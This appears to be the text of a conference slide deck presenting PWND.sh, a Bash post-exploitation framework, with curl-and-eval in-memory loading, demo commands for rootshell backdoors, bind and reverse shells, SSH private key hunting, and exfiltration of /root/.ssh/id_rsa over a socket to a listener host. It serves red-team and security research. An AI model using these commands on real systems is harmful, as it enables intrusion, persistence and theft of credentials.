# Just Got PWND.sh

Itzik Kotler CTO & Co-Founder of SafeBreach

#### I'm Standing on The Shoulders of a Giant

"Ok..... You've been at it for all night. Trying all the exploits you can think of. The system seems tight. The system looks tight. The system \*is\* tight. You've tried everything. Default passwds, guessable passwds, NIS weaknesses, NFS holes, incorrect permissions, race conditions, SUID exploits, Sendmail bugs, and so on... Nothing. WAIT! What's that!?!? A "#" ???? Finally! After seeming endless toiling, you've managed to steal root. Now what? How do you hold onto this precious super-user privilege you have worked so hard to achieve....?"

> -- Mike Schiffman (aka. Daemon9) http://web.textfiles.com/hacking/backdoor.txt

### \$ whoami

- 15+ years in InfoSec
- CTO & Co-Founder of SafeBreach
- Presented in RSA, HITB, BlackHat, DEF CON, CCC, ...
- <u>http://www.ikotler.org/</u>

### Welcome to the Post Exploitation Phase

3 possible plays (not mutually exclusive):

- 1. Further Penetrate Into the Network/Endpoints
- 2. Get a firmer foothold on the Network/Endpoint
- 3. Start Exfiltrating Data Out of the Network/Endpoint

### Meet PWND.sh

- Version: 1.0 (Initial Release)
- Programming Language: Bash
- Interactive: Yes (and can be *Scripted*!)
- License: 3-Clause BSD
- Deployment: In-Memory (with On-Disk as Fallback!)
- Perk: Plays well with other tools / programs via Pipeline

# Grab Your Copy Today!

\$ git clone <u>https://github.com/SafeBreach-Labs/pwndsh.git</u>
\$ cd pwndsh

### Let's talk Architecture

#### Directory Structure & Important Files

⊢ bin

 $\bullet$ 

- I ⊢ compile\_pwnd\_sh.sh ← Compiles `pwnd.sh' I └─ pwnd.sh ← Operational Shell Script └─ pwnd
  - --- <PWND Modules (i.e. Shell Scripts) ...>

### Why Bash and not Python, Perl, Ruby etc. ?

- Same Bash, different Platform (Linux, Mac OS X, Solaris etc.)
- Same Bash, different CPU (i386, x86\_64 etc.)
- Bash is the default shell on *most* Systems
- You can do Socket Programming in Bash (--enable-net-redirections)
- You can't "fallback" to Bash Script from Python/Ruby/Perl Script, but you can "upgrade" to Python/Ruby/Perl from a Shell Script.

### Fallback & Upgrade Example:

```
PYTHON_BIN=/usr/bin/python
if [ -x $PYTHON_BIN ]; then
  $PYTHON_BIN -c "print 'Hello, world'"
else
  echo 'Hello, world'
fi
```

#### VS

\$ ./foobar.py
env: python: No such file or directory

### Dependencies, or not to be Depended?

#### • Why No:

- Consistent functionality across different Platforms, CPUs etc.
- Smaller and simpler code base
- Why Yes:
  - Don't reinvent the wheel
  - Isn't Everything a Dependency in Shell Terms? (i.e. Is, cat, echo etc.)
- Bottom line: Your choice! I went with the "least amount of dependencies" philosophy for the plug-ins that I've developed ...

### Why In-memory?

- Works even if the Filesystem is mounted to be Read-only
- Multiple Versions can co-exists (in Multiple Shells)
- Disappears after Reboot
- PWND.sh is designed to be agnostic to the way it's being loaded/deployed. Loading from file (to ease development and debugging) is also possible!

#### In-Memory Loading Method #1

# Create Variable X

# Set X to `pwnd.sh' content (fetched via curl)

\$ X=`curl -fsSL "https://raw.githubusercontent.com/SafeBreach-Labs/pwndsh/master/bin/pwnd.sh"`

# Use Bash's eval built-in command to evaluate X (i.e. `pwnd.sh' code)

\$ eval "\$X"

### In-Memory Loading Method #2

# On Source Computer:

\$ curl -fsSL "https://raw.githubusercontent.com/SafeBreach-Labs/pwndsh/master/bin/pwnd.sh"
<SELECT OUTPUT & COPY TO CLIPBOARD>

# On Destination Computer:

- \$ X="<PASTE FROM CLIPBOARD>"
- \$ eval "\$X"

### On-Disk Loading Method (Fallback!)

# Download `pwnd.sh' and save it as `pwnd.sh' on disk

\$ curl -OfsSL "https://raw.githubusercontent.com/SafeBreach-Labs/pwndsh/master/bin/pwnd.sh"

# Use Bash's source built-in command to load `pwnd.sh'

\$ source pwnd.sh

# PWND.sh is Loaded! Let The Games Begin!

[Pwnd v1.0.0, Itzik Kotler (@itzikkotler)]"
Type `help' to display all the pwnd commands.
Type `help name' to find out more about the pwnd command `name'.

(pwnd)\$

## Demo of PWND.sh: Scanning a Host

(pwnd)\$ portscanner 192.168.2.132 22/tcp

## Demo of PWND.sh: Scanning the C Class

(pwnd)\$ for ip in \$(seq 1 254); do portscanner
127.0.0.\$ip 123/udp; done

#### Scanning the C Class – The Revenge of the Script

```
(pwnd)$ cat scan_c_class.sh
if [ -z "${1-}" ]; then
  echo "usage: ${BASH_SOURCE[0]} xxx.xxx.xxx"
  return 0
fi
for ip in $(seq 1 254); do
  echo $1.$ip
  portscanner $1.$ip 123/udp
done
(pwnd)$ source scan_c_class.sh 127.0.0
```

### Demo of PWND.sh: Local Backdoor Example

(pwnd)\$ install\_rootshell

# Remember to invoke the rootshell with '-p'

### Demo of PWND.sh: Remote Backdoor Example

(pwnd)\$ bindshell 1234

# Connect to host at 1234/tcp for rootshell

### Demo of PWND.sh: Remote Backdoor Example #2

# On 192.168.2.1 run: nc -l 1234
(pwnd)\$ reverseshell 192.168.2.1 1234

# Demo of PWND.sh: Searching for Goodies

(pwnd)\$ hunt\_privkeys
Scanning /root ...
/root/.ssh/id\_rsa
Scanning /home ...
Done!

### Demo of PWND.sh: Exfil Example

# On 192.168.2.1 run: nc -l 8081
(pwnd)\$ cat /root/.ssh/id\_rsa | base64 |
over\_socket 192.168.2.1 8081

### Developing Plug-in for PWND.sh

#### WORKFLOW:

- Go to `pwndsh/pwnd' Directory (i.e. cd pwnd)
- Go to the appropriated sub directory (i.e. cd c2)
- Create the plug-in file (e.g. foobar.bash)
- Go to `pwndsh/bin` Directory (i.e. cd ../../bin/)
- Remove pwnd.sh if exists (i.e. rm -rf pwnd.sh)
- Run compile\_pwnd\_sh.sh(i.e. ./compile\_pwnd\_sh.sh)
- Enjoy your new `pwnd.sh' (that includes your plug-in in it!)

### Example Plug-in Code (i.e. foobar.bash):

\$ cat foobar.bash

Plug-in file ends with .bash extension

foobar() {
Plug-in's echo "Hello, world"
entry
function

```
pwnd_register_cmd foobar "This is a dummy plug-in"

1<sup>st</sup> arg is the plug-in's entry function (i.e.

foobar function)
2<sup>nd</sup> arg is a STRING that will be used as a

help description (i.e. help foobar)
```

### Recap: The 3 Rules of Plug-in Development

- You MUST always use the file extension: \*.bash AND NOT \*.sh
- You MUST always call the function: *pwnd\_register\_cmd* in the bottom of the plug-in code
- You MUST always wrap your code in a function, as *pwnd\_register\_cmd* accept two arguments:
  - FUNCTION NAME (that will be the entry point to your plug-in)
  - STRING (that will be used as help string when someone calls help on it)

### Where To Go From Here / Future Ideas

- Add Support for Windows 10? (I heard they added Bash Support ;-))
- Make PWND.sh cross-shell (i.e. zsh, ksh, fish etc.)?
- Moar plug-ins!!!



Email: itzik@safebreach.com

Twitter: @itzikkotler

GitHub: https://github.com/SafeBreach-Labs/